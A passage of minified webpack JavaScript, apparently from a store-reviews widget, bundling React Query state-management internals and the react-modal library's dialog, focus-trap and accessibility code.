n.forEach(t=>{window.addEventListener(t,e,!1)}),()=>{n.forEach(t=>{window.removeEventListener(t,e)})}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){var t;this.hasListeners()||(null==(t=this.cleanup)||t.call(this),this.cleanup=void 0)}setEventListener(t){var e;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(t=>{"boolean"==typeof t?this.setOnline(t):this.onOnline()})}setOnline(t){this.online!==t&&(this.online=t,this.onOnline())}onOnline(){this.listeners.forEach(({listener:t})=>{t()})}isOnline(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine}}const o=new a},83:function(t,e,s){"use strict";s.d(e,"a",(function(){return u})),s.d(e,"b",(function(){return o}));var r=s(0);const i=r.createContext(void 0),n=r.createContext(!1);function a(t,e){return t||(e&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=i),window.ReactQueryClientContext):i)}const o=({context:t}={})=>{const e=r.useContext(a(t,r.useContext(n)));if(!e)throw new Error("No QueryClient set, use QueryClientProvider to set one");return e},u=({client:t,children:e,context:s,contextSharing:i=!1})=>{r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]);const o=a(s,i);return r.createElement(n.Provider,{value:!s&&i},r.createElement(o.Provider,{value:t},e))}},84:function(t,e,s){"use strict";function r(t,e){return"function"==typeof t?t(...e):!!t}s.d(e,"a",(function(){return r}))},85:function(t,e,s){"use strict";s.d(e,"a",(function(){return i}));var r=s(113);const i=r.useSyncExternalStore},87:function(t,e,s){"use strict";s.d(e,"a",(function(){return o})),s.d(e,"b",(function(){return u}));var r=s(66),i=s(14),n=s(88),a=s(31);class o extends n.a{constructor(t){super(),this.defaultOptions=t.defaultOptions,this.mutationId=t.mutationId,this.mutationCache=t.mutationCache,this.logger=t.logger||r.a,this.observers=[],this.state=t.state||u(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options={...this.defaultOptions,...t},this.updateCacheTime(this.options.cacheTime)}get meta(){return this.options.meta}setState(t){this.dispatch({type:"setState",state:t})}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.mutationCache.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.observers=this.observers.filter(e=>e!==t),this.scheduleGc(),this.mutationCache.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.observers.length||("loading"===this.state.status?this.scheduleGc():this.mutationCache.remove(this))}continue(){var t,e;return null!=(t=null==(e=this.retryer)?void 0:e.continue())?t:this.execute()}async execute(){const t=()=>{var t;return this.retryer=Object(a.b)({fn:()=>this.options.mutationFn?this.options.mutationFn(this.state.variables):Promise.reject("No mutationFn found"),onFail:(t,e)=>{this.dispatch({type:"failed",failureCount:t,error:e})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:null!=(t=this.options.retry)?t:0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode}),this.retryer.promise},e="loading"===this.state.status;try{var s,r,i,n,o,u,c,l;if(!e){var h,d,f,p;this.dispatch({type:"loading",variables:this.options.variables}),await(null==(h=(d=this.mutationCache.config).onMutate)?void 0:h.call(d,this.state.variables,this));const t=await(null==(f=(p=this.options).onMutate)?void 0:f.call(p,this.state.variables));t!==this.state.context&&this.dispatch({type:"loading",context:t,variables:this.state.variables})}const a=await t();return await(null==(s=(r=this.mutationCache.config).onSuccess)?void 0:s.call(r,a,this.state.variables,this.state.context,this)),await(null==(i=(n=this.options).onSuccess)?void 0:i.call(n,a,this.state.variables,this.state.context)),await(null==(o=(u=this.mutationCache.config).onSettled)?void 0:o.call(u,a,null,this.state.variables,this.state.context,this)),await(null==(c=(l=this.options).onSettled)?void 0:c.call(l,a,null,this.state.variables,this.state.context)),this.dispatch({type:"success",data:a}),a}catch(t){try{var y,v,b,m,g,O,C,R;throw await(null==(y=(v=this.mutationCache.config).onError)?void 0:y.call(v,t,this.state.variables,this.state.context,this)),await(null==(b=(m=this.options).onError)?void 0:b.call(m,t,this.state.variables,this.state.context)),await(null==(g=(O=this.mutationCache.config).onSettled)?void 0:g.call(O,void 0,t,this.state.variables,this.state.context,this)),await(null==(C=(R=this.options).onSettled)?void 0:C.call(R,void 0,t,this.state.variables,this.state.context)),t}finally{this.dispatch({type:"error",error:t})}}}dispatch(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"loading":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:!Object(a.a)(this.options.networkMode),status:"loading",variables:t.variables};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"};case"setState":return{...e,...t.state}}})(this.state),i.a.batch(()=>{this.observers.forEach(e=>{e.onMutationUpdate(t)}),this.mutationCache.notify({mutation:this,type:"updated",action:t})})}}function u(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0}}},88:function(t,e,s){"use strict";s.d(e,"a",(function(){return i}));var r=s(3);class i{destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),Object(r.f)(this.cacheTime)&&(this.gcTimeout=setTimeout(()=>{this.optionalRemove()},this.cacheTime))}updateCacheTime(t){this.cacheTime=Math.max(this.cacheTime||0,null!=t?t:r.e?1/0:3e5)}clearGcTimeout(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)}}},91:function(t,e,s){"use strict";s.d(e,"a",(function(){return h}));var r=s(0),i=s(14),n=s(85);function a(){let t=!1;return{clearReset:()=>{t=!1},reset:()=>{t=!0},isReset:()=>t}}const o=r.createContext(a());var u=s(83);const c=r.createContext(!1);c.Provider;var l=s(84);function h(t,e){const s=Object(u.b)({context:t.context}),a=r.useContext(c),h=r.useContext(o),d=s.defaultQueryOptions(t);d._optimisticResults=a?"isRestoring":"optimistic",d.onError&&(d.onError=i.a.batchCalls(d.onError)),d.onSuccess&&(d.onSuccess=i.a.batchCalls(d.onSuccess)),d.onSettled&&(d.onSettled=i.a.batchCalls(d.onSettled)),(t=>{t.suspense&&"number"!=typeof t.staleTime&&(t.staleTime=1e3)})(d),((t,e)=>{(t.suspense||t.useErrorBoundary)&&(e.isReset()||(t.retryOnMount=!1))})(d,h),(t=>{r.useEffect(()=>{t.clearReset()},[t])})(h);const[f]=r.useState(()=>new e(s,d)),p=f.getOptimisticResult(d);if(Object(n.a)(r.useCallback(t=>{const e=a?()=>{}:f.subscribe(i.a.batchCalls(t));return f.updateResult(),e},[f,a]),()=>f.getCurrentResult(),()=>f.getCurrentResult()),r.useEffect(()=>{f.setOptions(d,{listeners:!1})},[d,f]),((t,e,s)=>(null==t?void 0:t.suspense)&&((t,e)=>t.isLoading&&t.isFetching&&!e)(e,s))(d,p,a))throw((t,e,s)=>e.fetchOptimistic(t).then(({data:e})=>{null==t.onSuccess||t.onSuccess(e),null==t.onSettled||t.onSettled(e,null)}).catch(e=>{s.clearReset(),null==t.onError||t.onError(e),null==t.onSettled||t.onSettled(void 0,e)}))(d,f,h);if((({result:t,errorResetBoundary:e,useErrorBoundary:s,query:r})=>t.isError&&!e.isReset()&&!t.isFetching&&Object(l.a)(s,[t.error,r]))({result:p,errorResetBoundary:h,useErrorBoundary:d.useErrorBoundary,query:f.getCurrentQuery()}))throw p.error;return d.notifyOnChangeProps?p:f.trackResult(p)}}}]);
  },function(){
    (window.webpackJsonplojasrede_reviews_0_0_19=window.webpackJsonplojasrede_reviews_0_0_19||[]).push([[4],{105:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var s,r=n(150);var i=((s=r)&&s.__esModule?s:{default:s}).default,o=i.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=i.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=i.canUseDOM?window.NodeList:{},t.canUseDOM=i.canUseDOM;t.default=o},110:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce((function(t,n){return t.concat(n.shadowRoot?e(n.shadowRoot):[n])}),[]).filter(o)};var s=/^(input|select|textarea|button|object|iframe)$/;function r(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var n=window.getComputedStyle(e),s=n.getPropertyValue("display");return t?"contents"!==s&&function(e,t){return"visible"!==t.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0}(e,n):"none"===s}catch(e){return console.warn("Failed to inspect element style"),!1}}function i(e,t){var n=e.nodeName.toLowerCase();return(s.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,n=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(n&&t===n&&(t=n.host.parentNode),r(t))return!1;t=t.parentNode}return!0}(e)}function o(e){var t=e.getAttribute("tabindex");null===t&&(t=void 0);var n=isNaN(t);return(n||t>=0)&&i(e,!n)}e.exports=t.default},111:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){a&&(a.removeAttribute?a.removeAttribute("aria-hidden"):null!=a.length?a.forEach((function(e){return e.removeAttribute("aria-hidden")})):document.querySelectorAll(a).forEach((function(e){return e.removeAttribute("aria-hidden")})));a=null},t.log=function(){0},t.assertNodeList=l,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var n=document.querySelectorAll(t);l(n,t),t=n}return a=t||a},t.validateElement=d,t.hide=function(e){var t=!0,n=!1,s=void 0;try{for(var r,i=d(e)[Symbol.iterator]();!(t=(r=i.next()).done);t=!0){r.value.setAttribute("aria-hidden","true")}}catch(e){n=!0,s=e}finally{try{!t&&i.return&&i.return()}finally{if(n)throw s}}},t.show=function(e){var t=!0,n=!1,s=void 0;try{for(var r,i=d(e)[Symbol.iterator]();!(t=(r=i.next()).done);t=!0){r.value.removeAttribute("aria-hidden")}}catch(e){n=!0,s=e}finally{try{!t&&i.return&&i.return()}finally{if(n)throw s}}},t.documentNotReadyOrSSRTesting=function(){a=null};var s,r=n(149),i=(s=r)&&s.__esModule?s:{default:s},o=n(105);var a=null;function l(e,t){if(!e||!e.length)throw new Error("react-modal: No elements were found for selector "+t+".")}function d(e){var t=e||a;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,i.default)(!1,["react-modal: App element is not defined.","Please use `Modal.setAppElement(el)` or set `appElement={el}`.","This is needed so screen readers don't see main content","when modal is opened. It is not recommended, but you can opt-out","by setting `ariaHideApp={false}`."].join(" ")),[])}},112:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(r.openInstances.length),r.openInstances.forEach((function(e){return console.log(e)})),console.log("end portalOpenInstances ----------")},t.resetState=function(){r=new s};var s=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var n=t.openInstances.indexOf(e);-1!==n&&(t.openInstances.splice(n,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach((function(n){return n(e,t.openInstances.slice())}))},this.openInstances=[],this.subscribers=[]},r=new s;t.default=r},122:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,r=n(144),i=(s=r)&&s.__esModule?s:{default:s};t.default=i.default,e.exports=t.default},144:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),i=n(0),o=m(i),a=m(n(145)),l=m(n(109)),d=m(n(146)),c=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(111)),u=n(105),p=m(u),f=n(153);function m(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var g=t.portalClassName="ReactModalPortal",b=t.bodyOpenClassName="ReactModal__Body--open",w=u.canUseDOM&&void 0!==a.default.createPortal,y=function(e){return document.createElement(e)},S=function(){return w?a.default.createPortal:a.default.unstable_renderSubtreeIntoContainer};function E(e){return e()}var T=function(e){function t(){var e,n,r;h(this,t);for(var i=arguments.length,l=Array(i),c=0;c<i;c++)l[c]=arguments[c];return n=r=v(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.removePortal=function(){!w&&a.default.unmountComponentAtNode(r.node);var e=E(r.props.parentSelector);e&&e.contains(r.node)?e.removeChild(r.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},r.portalRef=function(e){r.portal=e},r.renderPortal=function(e){var n=S()(r,o.default.createElement(d.default,s({defaultStyles:t.defaultStyles},e)),r.node);r.portalRef(n)},v(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){u.canUseDOM&&(w||(this.node=y("div")),this.node.className=this.props.portalClassName,E(this.props.parentSelector).appendChild(this.node),!w&&this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:E(e.parentSelector),nextParent:E(this.props.parentSelector)}}},{key:"componentDidUpdate",value:function(e,t,n){if(u.canUseDOM){var s=this.props,r=s.isOpen,i=s.portalClassName;e.portalClassName!==i&&(this.node.className=i);var o=n.prevParent,a=n.nextParent;a!==o&&(o.removeChild(this.node),a.appendChild(this.node)),(e.isOpen||r)&&!w&&this.renderPortal(this.props)}}},{key:"componentWillUnmount",value:function(){if(u.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),n=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);n?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,n-t)):this.removePortal()}}},{key:"render",value:function(){return u.canUseDOM&&w?(!this.node&&w&&(this.node=y("div")),S()(o.default.createElement(d.default,s({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){c.setElement(e)}}]),t}(i.Component);T.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(p.default),l.default.instanceOf(u.SafeHTMLCollection),l.default.instanceOf(u.SafeNodeList),l.default.arrayOf(l.default.instanceOf(p.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},T.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:b,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return o.default.createElement("div",e,t)},contentElement:function(e,t){return o.default.createElement("div",e,t)}},T.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,f.polyfill)(T),t.default=T},146:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),o=n(0),a=v(n(109)),l=h(n(147)),d=v(n(148)),c=h(n(111)),u=h(n(151)),p=n(105),f=v(p),m=v(n(112));function h(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function v(e){return e&&e.__esModule?e:{default:e}}n(152);var g={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,w=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.setOverlayRef=function(e){n.overlay=e,n.props.overlayRef&&n.props.overlayRef(e)},n.setContentRef=function(e){n.content=e,n.props.contentRef&&n.props.contentRef(e)},n.afterClose=function(){var e=n.props,t=e.appElement,s=e.ariaHideApp,r=e.htmlOpenClassName,i=e.bodyOpenClassName,o=e.parentSelector,a=o&&o().ownerDocument||document;i&&u.remove(a.body,i),r&&u.remove(a.getElementsByTagName("html")[0],r),s&&b>0&&0===(b-=1)&&c.show(t),n.props.shouldFocusAfterRender&&(n.props.shouldReturnFocusAfterClose?(l.returnFocus(n.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),n.props.onAfterClose&&n.props.onAfterClose(),m.default.deregister(n)},n.open=function(){n.beforeOpen(),n.state.afterOpen&&n.state.beforeClose?(clearTimeout(n.closeTimer),n.setState({beforeClose:!1})):(n.props.shouldFocusAfterRender&&(l.setupScopedFocus(n.node),l.markForFocusLater()),n.setState({isOpen:!0},(function(){n.openAnimationFrame=requestAnimationFrame((function(){n.setState({afterOpen:!0}),n.props.isOpen&&n.props.onAfterOpen&&n.props.onAfterOpen({overlayEl:n.overlay,contentEl:n.content})}))})))},n.close=function(){n.props.closeTimeoutMS>0?n.closeWithTimeout():n.closeWithoutTimeout()},n.focusContent=function(){return n.content&&!n.contentHasFocus()&&n.content.focus({preventScroll:!0})},n.closeWithTimeout=function(){var e=Date.now()+n.props.closeTimeoutMS;n.setState({beforeClose:!0,closesAt:e},(function(){n.closeTimer=setTimeout(n.closeWithoutTimeout,n.state.closesAt-Date.now())}))},n.closeWithoutTimeout=function(){n.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},n.afterClose)},n.handleKeyDown=function(e){(function(e){return"Tab"===e.code||9===e.keyCode})(e)&&(0,d.default)(n.content,e),n.props.shouldCloseOnEsc&&function(e){return"Escape"===e.code||27===e.keyCode}(e)&&(e.stopPropagation(),n.requestClose(e))},n.handleOverlayOnClick=function(e){null===n.shouldClose&&(n.shouldClose=!0),n.shouldClose&&n.props.shouldCloseOnOverlayClick&&(n.ownerHandlesClose()?n.requestClose(e):n.focusContent()),n.shouldClose=null},n.handleContentOnMouseUp=function(){n.shouldClose=!1},n.handleOverlayOnMouseDown=function(e){n.props.shouldCloseOnOverlayClick||e.target!=n.overlay||e.preventDefault()},n.handleContentOnClick=function(){n.shouldClose=!1},n.handleContentOnMouseDown=function(){n.shouldClose=!1},n.requestClose=function(e){return n.ownerHandlesClose()&&n.props.onRequestClose(e)},n.ownerHandlesClose=function(){return n.props.onRequestClose},n.shouldBeClosed=function(){return!n.state.isOpen&&!n.state.beforeClose},n.contentHasFocus=function(){return document.activeElement===n.content||n.content.contains(document.activeElement)},n.buildClassName=function(e,t){var s="object"===(void 0===t?"undefined":r(t))?t:{base:g[e],afterOpen:g[e]+"--after-open",beforeClose:g[e]+"--before-close"},i=s.base;return n.state.afterOpen&&(i=i+" "+s.afterOpen),n.state.beforeClose&&(i=i+" "+s.beforeClose),"string"==typeof t&&t?i+" "+t:i},n.attributesFromObject=function(e,t){return Object.keys(t).reduce((function(n,s){return n[e+"-"+s]=t[s],n}),{})},n.state={afterOpen:!1,beforeClose:!1},n.shouldClose=null,n.moveFromContentToOverlay=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,n=e.ariaHideApp,s=e.htmlOpenClassName,r=e.bodyOpenClassName,i=e.parentSelector,o=i&&i().ownerDocument||document;r&&u.add(o.body,r),s&&u.add(o.getElementsByTagName("html")[0],s),n&&(b+=1,c.hide(t)),m.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,n=e.className,r=e.overlayClassName,i=e.defaultStyles,o=e.children,a=n?{}:i.content,l=r?{}:i.overlay;if(this.shouldBeClosed())return null;var d={ref:this.setOverlayRef,className:this.buildClassName("overlay",r),style:s({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},c=s({id:t,ref:this.setContentRef,style:s({},a,this.props.style.content),className:this.buildClassName("content",n),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",s({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),u=this.props.contentElement(c,o);return this.props.overlayElement(d,u)}}]),t}(o.Component);w.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},w.propTypes={isOpen:a.default.bool.isRequired,defaultStyles:a.default.shape({content:a.default.object,overlay:a.default.object}),style:a.default.shape({content:a.default.object,overlay:a.default.object}),className:a.default.oneOfType([a.default.string,a.default.object]),overlayClassName:a.default.oneOfType([a.default.string,a.default.object]),parentSelector:a.default.func,bodyOpenClassName:a.default.string,htmlOpenClassName:a.default.string,ariaHideApp:a.default.bool,appElement:a.default.oneOfType([a.default.instanceOf(f.default),a.default.instanceOf(p.SafeHTMLCollection),a.default.instanceOf(p.SafeNodeList),a.default.arrayOf(a.default.instanceOf(f.default))]),onAfterOpen:a.default.func,onAfterClose:a.default.func,onRequestClose:a.default.func,closeTimeoutMS:a.default.number,shouldFocusAfterRender:a.default.bool,shouldCloseOnOverlayClick:a.default.bool,shouldReturnFocusAfterClose:a.default.bool,preventScroll:a.default.bool,role:a.default.string,contentLabel:a.default.string,aria:a.default.object,data:a.default.object,children:a.default.node,shouldCloseOnEsc:a.default.bool,overlayRef:a.default.func,contentRef:a.default.func,id:a.default.string,overlayElement:a.default.func,contentElement:a.default.func,testId:a.default.string},t.default=w,e.exports=t.default},147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){0},t.handleBlur=d,t.handleFocus=c,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{return void(0!==o.length&&(t=o.pop()).focus({preventScroll:e}))}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){a=e,window.addEventListener?(window.addEventListener("blur",d,!1),document.addEventListener("focus",c,!0)):(window.attachEvent("onBlur",d),document.attachEvent("onFocus",c))},t.teardownScopedFocus=function(){a=null,window.addEventListener?(window.removeEventListener("blur",d),document.removeEventListener("focus",c)):(window.detachEvent("onBlur",d),document.detachEvent("onFocus",c))};var s,r=n(110),i=(s=r)&&s.__esModule?s:{default:s};var o=[],a=null,l=!1;function d(){l=!0}function c(){if(l){if(l=!1,!a)return;setTimeout((function(){a.contains(document.activeElement)||((0,i.default)(a)[0]||a).focus()}),0)}}},148:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=(0,i.default)(e);if(!n.length)return void t.preventDefault();var s=void 0,r=t.shiftKey,o=n[0],a=n[n.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!r)return;s=a}a!==l||r||(s=o);o===l&&r&&(s=a);if(s)return t.preventDefault(),void s.focus();var d=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null==d||"Chrome"==d[1]||null!=/\biPod\b|\biPad\b/g.exec(navigator.userAgent))return;var c=n.indexOf(l);c>-1&&(c+=r?-1:1);if(void 0===(s=n[c]))return t.preventDefault(),void(s=r?a:o).focus();t.preventDefault(),s.focus()};var s,r=n(110),i=(s=r)&&s.__esModule?s:{default:s};e.exports=t.default},149:function(e,t,n){"use strict";var s=function(){};e.exports=s},151:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in s)i(e,s[t]);var n=document.body;for(var o in r)i(n,r[o]);s={},r={}},t.log=function(){0};var s={},r={};function i(e,t){e.classList.remove(t)}t.add=function(e,t){return n=e.classList,i="html"==e.nodeName.toLowerCase()?s:r,void t.split(" ").forEach((function(e){!function(e,t){e[t]||(e[t]=0),e[t]+=1}(i,e),n.add(e)}));var n,i},t.remove=function(e,t){return n=e.classList,i="html"==e.nodeName.toLowerCase()?s:r,void t.split(" ").forEach((function(e){!function(e,t){e[t]&&(e[t]-=1)}(i,e),0===i[e]&&n.remove(e)}));var n,i}},152:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,a],t=0;t<e.length;t++){var n=e[t];n&&(n.parentNode&&n.parentNode.removeChild(n))}o=a=null,l=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(l.length);for(var e=[o,a],t=0;t<e.length;t++){var n=e[t]||{};console.log(n.nodeName,n.className,n.id)}console.log("edn bodyTrap ----------")};var s,r=n(112),i=(s=r)&&s.__esModule?s:{default:s};var o=void 0,a=void 0,l=[];function d(){0!==l.length&&l[l.length-1].focusContent()}i.default.subscribe((function(e,t){o||a||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",d),(a=o.cloneNode()).addEventListener("focus",d)),(l=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==a&&document.body.appendChild(a)):(o.parentElement&&o.parentElement.removeChild(o),a.parentElement&&a.parentElement.removeChild(a))}))},153:function(e,t,n){"use strict";function s(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function r(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function i(e,t){try{var n=this.props,s=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,s)}finally{this.props=n,this.state=s}}function o(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof 